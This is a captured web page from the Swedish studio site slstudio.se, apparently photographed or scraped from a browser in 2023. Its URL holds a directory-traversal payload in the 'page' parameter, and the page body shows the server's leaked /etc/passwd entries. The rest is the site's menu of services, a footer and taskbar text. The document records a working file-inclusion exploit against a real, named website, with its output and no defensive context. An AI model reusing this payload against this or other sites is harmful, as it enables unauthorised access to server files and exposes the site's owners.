 SL-Studio
SL-Studio
slstudio.se/index.php?page=../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../%20./../../../../../../../../../../../../../../../../../../../.....
Incognito
SL
Studio
Hem Inspelningsstudio Produktionsmusik Uthyrning Filmproduktion Webbdesign Datorservice Digitalisering Länkar Prislista Kontakt
root:x:0:0:root:/root:/bin/false slstudio.se:x:3177395:3177395:slstudio.se:/home/slstudio.se:/bin/false
Webbdesign: SL-Studio.
Copyright SL-Studio © 2023. SL-Studio ® är ett registrerat varumärke. Användarvillkor.
37°C
Partly sunny
Search
13
ENG
IN
2:49 PM
5/31/2023
10